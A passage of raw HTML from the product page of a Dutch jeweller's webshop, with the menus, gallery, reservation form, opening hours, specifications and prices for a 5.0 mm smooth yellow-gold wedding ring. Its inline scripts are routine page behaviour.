href="https://www.juweliervanwillegen.nl/sieraden/minitials/exagoni-ring"><span class="level2-name sub-cat-name">Exagoni Ring</span></a></li><li class="nav-2-11-10 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/minitials/hoops"><span class="level2-name sub-cat-name">Hoops</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-2-12 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/be">Be</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-2-12-1 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/be/ring"><span class="level2-name sub-cat-name">Ringen</span></a></li><li class="nav-2-12-2 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/be/oorbellen"><span class="level2-name sub-cat-name">Oorsieraden</span></a></li><li class="nav-2-12-3 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/be/armband-be"><span class="level2-name sub-cat-name">Armbanden</span></a></li><li class="nav-2-12-4 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/be/collier-be"><span class="level2-name sub-cat-name">Colliers</span></a></li><li class="nav-2-12-5 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/be/hanger-1"><span class="level2-name sub-cat-name">Hangers</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-2-13 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/dot">Dot</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-2-13-1 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/dot/ring-2"><span class="level2-name sub-cat-name">Ringen</span></a></li><li class="nav-2-13-2 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/dot/oorbellen-2"><span class="level2-name sub-cat-name">Oorsieraden</span></a></li><li class="nav-2-13-3 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/dot/armband-2"><span class="level2-name sub-cat-name">Armbanden</span></a></li><li class="nav-2-13-4 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/dot/collier"><span class="level2-name sub-cat-name">Colliers</span></a></li><li class="nav-2-13-5 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/dot/manchetknopen"><span class="level2-name sub-cat-name">Manchetknopen</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-2-14 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/yeva-delicate">Yeva delicate</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-2-14-1 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/yeva-delicate/ring-3"><span class="level2-name sub-cat-name">Ringen</span></a></li><li class="nav-2-14-2 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/yeva-delicate/oorbellen-3"><span class="level2-name sub-cat-name">Oorsieraden</span></a></li><li class="nav-2-14-3 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/yeva-delicate/armband-1"><span class="level2-name sub-cat-name">Armbanden</span></a></li><li class="nav-2-14-4 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/yeva-delicate/collier-2"><span class="level2-name sub-cat-name">Colliers</span></a></li><li class="nav-2-14-5 category-item"><a href="https://www.juweliervanwillegen.nl/sieraden/yeva-delicate/hanger-2"><span class="level2-name sub-cat-name">Hangers</span></a></li></ul></div></div></div></div></div>                    </li>
                                    
                <li class="custom-menus position-relative"><a href="https://www.juweliervanwillegen.nl/trouwringen">Trouwringen</a><ul class="rootmenu-submenu dropdown-leftside"><p><a href="/trouwringen-event">Trouwringen event</a></p></ul></li><li class="custom-menus"><a href="https://www.juweliervanwillegen.nl/faq">FAQ</a></li><li class="custom-menus"><a href="https://www.juweliervanwillegen.nl/blog-overzicht">Blog</a></li><li class="custom-menus"><a href="https://www.juweliervanwillegen.nl/contact">Contact</a></li>
                
                
                
                            </ul>
        </nav>
            </div>
            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default">
                    <span>NL</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-english switcher-option">
                            <a href="https://www.juweliervanwillegen.nl/stores/store/redirect/___store/english/uenc/aHR0cHM6Ly93d3cuanV3ZWxpZXJ2YW53aWxsZWdlbi5ubC9nbGFkLXRyb3V3cmluZy1wNC1nZWVsLTUtMC1tbQ~~/___from_store/default/">
                                EN                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
                </div>
                                            <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default">
                    <span>NL</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-english switcher-option">
                            <a href="https://www.juweliervanwillegen.nl/stores/store/redirect/___store/english/uenc/aHR0cHM6Ly93d3cuanV3ZWxpZXJ2YW53aWxsZWdlbi5ubC9nbGFkLXRyb3V3cmluZy1wNC1nZWVsLTUtMC1tbQ~~/___from_store/default/">
                                EN                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
</div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Ga naar het einde van de afbeeldingen-gallerij    </span>
</a>
</div><div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Ga naar het begin van de afbeeldingen-gallerij    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<div class="MagicToolboxContainer selectorsBottom minWidth" data-mage-init='{"magicToolboxThumbSwitcher": {"playIfBase":0,"showRelated":0,"videoAutoRestart":0,"tool":"magiczoomplus","switchMethod":"click","productId":"801"}}'>
    <div id="mtImageContainer" style="display: block;"><div><a id="MagicZoomPlusImage-product-801"  class="MagicZoom" href="https://www.juweliervanwillegen.nl/media/catalog/product/cache/56e021067ab94156d56d83f479368778/P/4/P4-geel-5-mm.jpg" title="P4 geel 5 mm"><picture class="no-sirv-lazy-load"><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/catalog/product/cache/bf5d36ebd41eca3789dae4c392f80b83/P/4/P4-geel-5-mm-08960906.webp"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.juweliervanwillegen.nl/media/catalog/product/cache/bf5d36ebd41eca3789dae4c392f80b83/P/4/P4-geel-5-mm.jpg" alt="P4 geel 5 mm" loading="lazy" /></picture></a></div></div><div id="mt360Container" style="display: none;"></div><div id="mtVideoContainer" style="display: none;"></div>    <div class="MagicToolboxSelectorsContainer">
        <div id="MagicToolboxSelectors801" class="MagicScroll" data-options="autostart:false;lazy-load:true;">
        <a class="mt-thumb-switcher " data-zoom-id="MagicZoomPlusImage-product-801" href="https://www.juweliervanwillegen.nl/media/catalog/product/cache/85a46ba3a2e57b460573f90b14a69526/S/t/Stapel-maten.jpg"  data-image="https://www.juweliervanwillegen.nl/media/catalog/product/cache/bf5d36ebd41eca3789dae4c392f80b83/S/t/Stapel-maten.jpg" title="Stapel-maten"><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/S/t/Stapel-maten-7e9e27ec.webp"><img src="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/S/t/Stapel-maten.jpg" alt="Stapel-maten" loading="lazy" /></picture></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomPlusImage-product-801" href="https://www.juweliervanwillegen.nl/media/catalog/product/cache/85a46ba3a2e57b460573f90b14a69526/G/r/Gravure-mogelijkheden.jpg"  data-image="https://www.juweliervanwillegen.nl/media/catalog/product/cache/bf5d36ebd41eca3789dae4c392f80b83/G/r/Gravure-mogelijkheden.jpg" title="Gravure-mogelijkheden"><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/G/r/Gravure-mogelijkheden-3fc51364.webp"><img src="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/G/r/Gravure-mogelijkheden.jpg" alt="Gravure-mogelijkheden" loading="lazy" /></picture></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomPlusImage-product-801" href="https://www.juweliervanwillegen.nl/media/catalog/product/cache/e5e0c78223ec330ecc992631cafa2ad3/p/4/p41.jpg"  data-image="https://www.juweliervanwillegen.nl/media/catalog/product/cache/bf5d36ebd41eca3789dae4c392f80b83/p/4/p41.jpg" title="p4"><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/p/4/p41-50889914.webp"><img src="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/p/4/p41.jpg" alt="p4" loading="lazy" /></picture></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomPlusImage-product-801" href="https://www.juweliervanwillegen.nl/media/catalog/product/cache/e5e0c78223ec330ecc992631cafa2ad3/p/4/p4.jpg"  data-image="https://www.juweliervanwillegen.nl/media/catalog/product/cache/bf5d36ebd41eca3789dae4c392f80b83/p/4/p4.jpg" title="p4"><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/p/4/p4-5daf7679.webp"><img src="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/p/4/p4.jpg" alt="p4" loading="lazy" /></picture></a>
		<a class="mt-thumb-switcher active-selector " data-zoom-id="MagicZoomPlusImage-product-801" href="https://www.juweliervanwillegen.nl/media/catalog/product/cache/56e021067ab94156d56d83f479368778/P/4/P4-geel-5-mm.jpg"  data-image="https://www.juweliervanwillegen.nl/media/catalog/product/cache/bf5d36ebd41eca3789dae4c392f80b83/P/4/P4-geel-5-mm.jpg" title="P4 geel 5 mm"><picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/P/4/P4-geel-5-mm-b9fa2b76.webp"><img src="https://www.juweliervanwillegen.nl/media/catalog/product/cache/ab7eb924a7d89f0e75d7c1b3c0a15619/P/4/P4-geel-5-mm.jpg" alt="P4 geel 5 mm" loading="lazy" /></picture></a>        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"},{"mtConfig":{"enabled":true}}],
                "optionsVideoData": []            }
        }
    }
</script>
</div>
<script type="text/x-magento-init">
    {
        "#contact-form": {
            "validation": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#newsletter-validate-detail": {
            "validation": {
                "errorClass": "mage-error"
            }
        }
    }
</script>
<input name="form_key" type="hidden" value="mMGaVYCsFZfgFSSe" /><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","osc-data","mpdt-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","osc-data","mpdt-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/guest-buckaroo\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/buckaroo\/payment-information":["cart","last-ordered-items","instant-purchase","captcha"]},
                "clientSideSections": ["checkout-data","cart-data","osc-data","mpdt-data"],
                "baseUrls": ["https:\/\/www.juweliervanwillegen.nl\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.juweliervanwillegen.nl\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.juweliervanwillegen.nl\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.juweliervanwillegen.nl\/page_cache\/block\/render\/id\/801\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_801","catalog_product_view_sku_P4%205%2C0%20mm%20geel","default_ec"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/glad-trouwring-p4-geel-5-0-mm"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "awBlogAjax": {"url":"https:\/\/www.juweliervanwillegen.nl\/aw_blog\/block\/render\/id\/801\/"}        }
    }
</script>
<div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">GLAD TROUWRING P4 GEEL | 5,0 MM</span>    </h1>
    </div>
<div class="product-info-price"><div class="product-info-stock-sku">
<div class="product attribute sku">
            <strong class="type">Referentienummer</strong>
        <div class="value" itemprop="sku">P4 5,0 mm geel</div>
</div>
</div></div>

<a href="tel:0703463016" class="phonenumber-fixed">
    <span>070 - 3463016</span>
</a>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-801]": {
            "priceBox": {
                "priceConfig":  {"productId":"801","priceFormat":{"pattern":"\u20ac\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>

<script>

	const observer = new MutationObserver( (mutationList, observer) => 
	{
		for (const mutation of mutationList) 
		{
    		if (mutation.type === "attributes")
    		{
    			let option = document.querySelector("[name=selected_configurable_option]").value;

    			if (option)
    			{
   				 	document.querySelector("[id=product-addtocart-button]").dataset.selection = option;
    			}
    		}
		}
		
	});

	(select => 
	{
		if (select)
		{
			observer.observe(select, { attributes: true } );
		}
	})(document.querySelector("[name=selected_configurable_option]"));
	
</script>
<div class="product-form-preorder"><script>
require([
	'jquery',
	'domReady!'
],
function($) {

    $('.preorder-popup-btn').on('click', function() {
        $('.preorder-popup').css('display', 'block');
    });

    $('.preorder-popup .fa-close').on('click', function() {
        $('.preorder-popup').css('display', 'none');
    });

});

</script>
<style>
    .preorder-popup {
        display: none;
        position: fixed;
        z-index: 100;
        padding: 3rem;
        background: #f6f6f6;
        box-shadow: 0 15px 20px 0 rgba(0, 0, 0, .25);
        height: 75vh;
        top: 12.5vh;
        max-width: 75%;
        width: 100%;
        left: 12.5%;
    }
    .preorder-popup .fa-close {
        position: absolute;
        background: #ffffff;
        color: #727272;
        padding: 0.5rem;
        right: 3rem;
    }
    
    .preorder-popup .alekseon-widget-form-wrapper {
        margin-top: 3rem;
    }

    .popup-title {
        width: 100%;
        text-align: center;
    }
    
    .fa-close {
        cursor: pointer;
    }

</style>
</div><div class="product-form-appointment">    <div class="tooltip">
        <label class="label">Reserveer</label>
        <i class="fa-regular fa-circle-info"></i>
        <div class="tooltip-content">
            <p>Wij zullen dit product gedurende de periode van 1 week voor u reserveren.</p>
<p>Lees <a title="reserveren" href="https://www.juweliervanwillegen.nl/reserveringen">hier</a> hoe het reserveren van een product werkt.</p>        </div>
    </div>
    <button type="button" class="action primary reservation-popup-btn"><span>Reserveer vrijblijvend</span></button>

    <div class="reservation-popup">
        <i class="fa fa-close"></i>
        <p class="popup-title">Reserveer vrijblijvend</p>
            <div class="alekseon-widget-form-wrapper alekseon-widget-reserveer-form--wrapper" id="widget-form-wrapper-2">
        <form id="alekseon-widget-form-2"
              data-mage-init='{"validation":{}}'
              autocomplete="off"
              enctype="multipart/form-data"
        >
                    <div class="fields">
                <input type="hidden" name="hideit" id="hideit" />
                <input type="hidden" name="form_key" id="form_key" value="JmcSyiMnevcxy0r2" />
                                <fieldset
    class="fieldset"
    id="form-tab-fieldset-1"
    >
                <div class="field required">
                    <label class="label" for="popup_name">
                Naam:            </label>
                <div class="control text-container me-field-container">
    <input
        name="popup_name"
        id="popup_name"
        title="Naam&#x3A;"
        type="text"
        value=""
        class=""
        placeholder=""
        data-validate={"required":true}    />
    </div>
    </div>
    <div class="field required">
                    <label class="label" for="popup_phone">
                Telefoonnummer:            </label>
                <div class="control text-container one-field-container">
    <input
        name="popup_phone"
        id="popup_phone"
        title="Telefoonnummer&#x3A;"
        type="text"
        value=""
        class=""
        placeholder=""
        data-validate={"required":true}    />
    </div>
    </div>
    <div class="field required">
                    <label class="label" for="popup_email">
                E-mailadres:            </label>
                <div class="control text-container ail-field-container">
    <input
        name="popup_email"
        id="popup_email"
        title="E-mailadres&#x3A;"
        type="text"
        value=""
        class=""
        placeholder=""
        data-validate={"required":true,"email":true}    />
    </div>
    </div>
    <div class="field required">
                    <label class="label" for="adress">
                Adres:            </label>
                <div class="control text-container">
    <input
        name="adress"
        id="adress"
        title="Adres&#x3A;"
        type="text"
        value=""
        class=""
        placeholder=""
        data-validate={"required":true}    />
    </div>
    </div>
    <div class="field ">
                    <label class="label" for="popup_product">
                Product            </label>
                <div class="control text-container oduct-field-container">
    <input
        name="popup_product"
        id="popup_product"
        title="Product"
        type="text"
        value=""
        class=""
        placeholder=""
        data-validate=[]    />
    </div>
    </div>
</fieldset>
<div class="actions-toolbar"
     id="form-tab-actions-1"
     >
    <div class="primary">
    <button type="submit" title="Verstuur" class="action submit primary">
        <span>Verstuur</span>
    </button>
</div>
</div>

                            </div>
        </form>
        
                    <div class="col-2">
                <div class="opening-hours">
                    <h3>Openingstijden</h3>
<table style="height: auto; width: 100%; border-collapse: collapse;" border="0">
<tbody>
<tr style="height: 18px;">
<td style="width: 50%; height: 18px;">Maandag</td>
<td style="width: 50%; height: 18px;">12.30 - 18.00 uur</td>
</tr>
<tr style="height: 18px;">
<td style="width: 50%; height: 18px;">Dinsdag</td>
<td style="width: 50%; height: 18px;">10.00 - 18.00 uur</td>
</tr>
<tr style="height: 18px;">
<td style="width: 50%; height: 18px;">Woensdag</td>
<td style="width: 50%; height: 18px;">10.00 - 18.00 uur</td>
</tr>
<tr style="height: 18px;">
<td style="width: 50%; height: 18px;">Donderdag</td>
<td style="width: 50%; height: 18px;">10.00 - 18.00 uur</td>
</tr>
<tr style="height: 18px;">
<td style="width: 50%; height: 18px;">Vrijdag</td>
<td style="width: 50%; height: 18px;">10.00 - 18.00 uur</td>
</tr>
<tr style="height: 18px;">
<td style="width: 50%; height: 18px;">Zaterdag</td>
<td style="width: 50%; height: 18px;">10.00 - 18.00 uur</td>
</tr>
<tr style="height: 18px;">
<td style="width: 50%; height: 18px;">Zondag</td>
<td style="width: 50%; height: 18px;">12.30 - 17.00 uur</td>
</tr>
</tbody>
</table>                </div>

                <div class="reservation">
                    <h3 class="reservation-title">
                        Reserveren                    </h3>
                    <p>Wij zullen dit product gedurende de periode van 1 week voor u reserveren.</p>
<p>Lees <a title="reserveren" href="https://www.juweliervanwillegen.nl/reserveringen">hier</a> hoe het reserveren van een product werkt.</p>                </div>
            </div>
            </div>
        <script type="text/x-magento-init">
    {
        "#alekseon-widget-form-2": {
            "Alekseon_WidgetForms/js/widget-form": {
                "formId": "alekseon-widget-form-2",
                "formSubmitUrl": "https://www.juweliervanwillegen.nl/widgetForm/form/submit/form_id/2/",
                "tabs": {"1":1},
                "success_mode": "success_page",
                "formSuccessUrl": "https://www.juweliervanwillegen.nl/widgetForm/form/success/form_id/reserveer/"
            }
        }
    }
    </script>
    
    </div>


<script>
require([
	'jquery',
	'domReady!'
],
function($) {

    $('.reservation-popup-btn').click(function() {
        $('.reservation-popup').show();
    });

    $('.fa-close').click(function() {
        $('.reservation-popup').hide();
    });

});
</script>
<style>
    .reservation-popup {
        display: none;
        position: fixed;
        z-index: 100;
        padding: 3rem;
        background: #f6f6f6;
        box-shadow: 0 15px 20px 0 rgba(0, 0, 0, .25);
        height: 75vh;
        top: 12.5vh;
        max-width: 75%;
        width: 100%;
        left: 12.5%;
    }
    .reservation-popup .fa-close {
        position: absolute;
        background: #ffffff;
        color: #727272;
        padding: 0.5rem;
        right: 3rem;
    }
    
    .reservation-popup .alekseon-widget-form-wrapper {
        margin-top: 3rem;
    }

    .popup-title {
        width: 100%;
        text-align: center;
    }
    
    .fa-close {
        cursor: pointer;
    }

    .product-form-preorder {
        min-height: unset;
    }

</style></div><div id="product-usp" class="product-usp"><!-- usp.phtml -->
<div class="usp-list">
            <strong>Waarom Juwelier van Willegen?</strong>
        <div class="usp-items">
        <ul>
<li><strong>Gratis</strong> verzending en retour</li>
<li>Alles op <strong>voorraad</strong></li>
<li>Voor 16:00 uur besteld (ma-vr), <strong>morgen</strong> in huis!</li>
<li><strong>Betrouwbaar</strong> adres</li>
<li class="item-rating">Wij worden beoordeeld met een <strong>9.7</strong>!</li></ul>    </div>
</div>
<!-- /usp.phtml -->
</div></div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-product.info.brand">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#product.info.brand"
                       id="tab-label-product.info.brand-title">
                        Brand                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-product.info.brand-title"
                     id="product.info.brand" data-role="content">
                     <div class="product-description-wrapper">
    <h3>Specificaties</h3>
    
<div class="product attribute description">
        <div class="value" itemprop="description"><p>Saint Maurice Klassiek collectie</p>
<ul>
<li>5,0&nbsp;mm breed</li>
<li>glad glanzend</li>
<li>14 karaat geelgoud vanaf &euro; 1.678,- per paar</li>
<li>18 karaat geelgoud vanaf &euro; 2.498,- per paar</li>
<li>gravure service</li>
<li><span style="color: #333333; font-style: normal; line-height: 24.375px;">licht bol&nbsp;</span>profiel aan de bovenkant, bolle binnenkant</li>
</ul>
<p>De hierboven vermelde prijzen zijn richtprijzen. &nbsp;</p></div>
</div>
    <script>
        document.querySelectorAll(".product-description-wrapper ul li").forEach((li) => {
            const nodes = Array.from(li.childNodes);
            nodes.forEach((node) => {
                if (node.nodeType === Node.TEXT_NODE) {
                    const parts = node.textContent.split(/:\s/);
                    if (parts.length > 1) {
                        const keySpan = document.createElement('span');
                        keySpan.textContent = parts[0];
                        const valueSpan = document.createElement('span');
                        valueSpan.textContent = parts.slice(1).join(': ');

                        node.textContent = '';

                        node.parentNode.insertBefore(keySpan, node.nextSibling);
                        node.parentNode.insertBefore(document.createTextNode(': '), keySpan.nextSibling);
                        node.parentNode.insertBefore(valueSpan, keySpan.nextSibling.nextSibling);
                    }
                }
            });
        });
    </script>
</div>

                </div>
                                                                    </div>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.juweliervanwillegen.nl\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"801":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.juweliervanwillegen.nl\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/801\\\/\",\"data\":{\"product\":\"801\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.juweliervanwillegen.nl\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/801\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.juweliervanwillegen.nl\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"801\",\"uenc\":\"aHR0cHM6Ly93d3cuanV3ZWxpZXJ2YW53aWxsZWdlbi5ubC9nbGFkLXRyb3V3cmluZy1wNC1nZWVsLTUtMC1tbQ~~\"}}","required_options":null},"price_info":{"final_price":1678,"max_price":1678,"max_regular_price":1678,"minimal_regular_price":1678,"special_price":null,"minimal_price":1678,"regular_price":1678,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac\u00a01.678<\/span>","max_price":"<span class=\"price\">\u20ac\u00a01.678<\/span>","minimal_price":"<span class=\"price\">\u20ac\u00a01.678<\/span>","max_regular_price":"<span class=\"price\">\u20ac\u00a01.678<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac\u00a01.678<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac\u00a00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1386.7768585041,"max_price":1386.7768585041,"max_regular_price":1386.7768585041,"minimal_regular_price":1386.7768585041,"special_price":1386.7768585041,"minimal_price":1386.7768585041,"regular_price":1386.7768585041,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac\u00a01.386,78<\/span>","max_price":"<span class=\"price\">\u20ac\u00a01.386,78<\/span>","minimal_price":"<span 